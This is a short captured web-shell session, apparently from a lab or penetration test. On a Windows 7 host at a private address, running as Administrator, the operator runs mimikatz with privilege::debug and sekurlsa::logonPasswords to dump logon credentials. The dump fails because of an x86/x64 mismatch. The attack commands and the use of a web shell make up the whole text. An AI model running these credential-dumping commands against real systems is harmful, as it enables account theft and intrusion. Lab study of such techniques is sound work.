 >_ 192.168.111.128
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> mimikatz.exe "privilege::debug" "sekurlsa::logonPasswords" "exit"
  .#####.   mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
mimikatz(commandline) # exit
Bye!
C:\phpStudy\WWW>